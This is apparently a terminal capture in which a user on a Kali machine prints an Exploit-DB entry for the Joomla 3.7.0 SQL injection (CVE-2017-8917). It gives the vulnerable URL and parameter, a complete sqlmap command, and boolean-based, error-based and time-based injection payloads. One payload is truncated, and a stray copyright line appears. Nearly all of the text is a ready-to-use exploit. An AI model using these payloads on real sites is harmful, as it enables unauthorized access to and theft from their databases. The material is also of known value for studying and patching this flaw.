 ┌──(root💀xuegod53)-[/home/nayst]
└─# cat 42033.txt
© 2022 DC-3
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RA
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
┌──(root💀xuegod53)-[/home/nayst]
└─#